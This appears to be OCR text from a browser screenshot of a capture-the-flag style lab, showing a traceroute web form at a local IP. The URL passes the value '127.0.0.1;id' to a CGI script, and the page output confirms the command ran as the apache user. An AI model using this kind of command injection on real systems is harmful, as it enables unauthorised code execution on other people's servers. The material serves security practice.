 192.168.0.108/cgi-bin/tracertool.cgi?ip=127.0.0.1%3Bid Search
Most Visited Offensive Secur… Kali Linux Kali Docs Kali Tools Exploit-
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.020 ms 0.006 ms 0.004 ms
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys_script_t:s0